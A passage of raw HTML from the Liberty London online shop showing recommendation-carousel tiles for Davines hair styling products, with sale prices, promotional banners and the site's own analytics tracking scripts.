        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-441319" value="{&quot;item_id&quot;:&quot;441319&quot;,&quot;item_name&quot;:&quot;MINU Hair Serum 150ml&quot;,&quot;item_brand&quot;:&quot;Davines&quot;,&quot;item_category&quot;:&quot;Hair Styling&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001653865&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:24.52,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/minu-hair-serum-150ml-441319.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '441369',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "441369", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="441369">
    











<div id="441369" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=441369"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="7bda6533607a42e02123b4df7b" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/strong-hairspray-400ml-441369.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/441369-1001653915-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/441369-1001653915-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Davines - Strong Hairspray 400ml"
                     title="Davines - Strong Hairspray 400ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001653915"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/strong-hairspray-400ml-441369.html" title="Strong Hairspray 400ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Davines</span>
        </h5>
    
</a>

            <a href="/uk/strong-hairspray-400ml-441369.html" title="Strong Hairspray 400ml">
    <h6 class="product-name mb-0">
        Strong Hairspray 400ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="26.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;26.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="23.40">
        
        &pound;23.40

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-441369" value="{&quot;name&quot;:&quot;Strong Hairspray 400ml&quot;,&quot;id&quot;:&quot;441369&quot;,&quot;price&quot;:23.4,&quot;brand&quot;:&quot;Davines&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Styling&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001653915&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-441369" value="{&quot;item_id&quot;:&quot;441369&quot;,&quot;item_name&quot;:&quot;Strong Hairspray 400ml&quot;,&quot;item_brand&quot;:&quot;Davines&quot;,&quot;item_category&quot;:&quot;Hair Styling&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001653915&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:23.4,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/strong-hairspray-400ml-441369.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '441376',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "441376", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="441376">
    











<div id="441376" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=441376"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="28edae44cc1d53a1a749b3f8c4" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/medium-hold-pliable-paste-125ml-441376.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/441376-1001653922-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/441376-1001653922-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Davines - Medium Hold Pliable Paste 125ml"
                     title="Davines - Medium Hold Pliable Paste 125ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001653922"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/medium-hold-pliable-paste-125ml-441376.html" title="Medium Hold Pliable Paste 125ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Davines</span>
        </h5>
    
</a>

            <a href="/uk/medium-hold-pliable-paste-125ml-441376.html" title="Medium Hold Pliable Paste 125ml">
    <h6 class="product-name mb-0">
        Medium Hold Pliable Paste 125ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="28.75">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;28.75

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="25.87">
        
        &pound;25.87

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-441376" value="{&quot;name&quot;:&quot;Medium Hold Pliable Paste 125ml&quot;,&quot;id&quot;:&quot;441376&quot;,&quot;price&quot;:25.87,&quot;brand&quot;:&quot;Davines&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Styling&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001653922&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-441376" value="{&quot;item_id&quot;:&quot;441376&quot;,&quot;item_name&quot;:&quot;Medium Hold Pliable Paste 125ml&quot;,&quot;item_brand&quot;:&quot;Davines&quot;,&quot;item_category&quot;:&quot;Hair Styling&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001653922&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:25.87,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/medium-hold-pliable-paste-125ml-441376.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000533761',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000533761", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000533761">
    











<div id="000533761" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000533761"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="c5db5fd773b67fed8a6864db64" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/this-is-a-forming-pomade-75ml-000533761.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000533761-R097849006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000533761-R097849006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000533761-R097849006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Davines - This is a Forming Pomade 75ml"
